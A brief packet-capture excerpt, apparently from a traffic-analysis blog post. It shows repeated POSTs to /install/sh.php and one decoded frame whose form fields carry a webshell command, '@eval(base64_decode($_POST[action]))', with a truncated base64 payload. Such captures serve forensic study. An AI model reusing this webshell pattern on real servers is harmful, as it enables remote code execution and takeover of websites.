 150668 18:43:05.011496 192.168.1.8 192.168.2.20 HTTP … POST /install/sh.php HTTP/1.1 (application/x-www-form-…
150670 18:43:05.021253 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
150914 18:43:05.210080 192.168.1.8 192.168.2.20 HTTP … POST /install/sh.php HTTP/1.1 (application/x-www-form-…
150916 18:43:05.212004 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
151162 18:43:05.429919 192.168.1.8 192.168.2.20 HTTP … POST /install/sh.php HTTP/1.1 (application/x-www-form-…
151212 18:43:05.437714 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
276939 18:46:12.651521 192.168.1.8 192.168.2.20 HTTP … POST /install/sh.php HTTP/1.1 (application/x-www-form-…
276941 18:46:12.654382 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
Frame 150668: 979 bytes on wire (7832 bits), 979 bytes captured (7832 bits) on interface 0
Ethernet II, Src: RealtekU_d7:a0:52 (52:54:00:d7:a0:52), Dst: CiscoInc_83:41:42 (ac:a0:16:83:41:42)
Internet Protocol Version 4, Src: 192.168.1.8, Dst: 192.168.2.20
Transmission Control Protocol, Src Port: 57862, Dst Port: 80, Seq: 1, Ack: 1, Len: 913
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "123" = "@eval (base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lK
https://blog.csdn.net/vnkjhwbs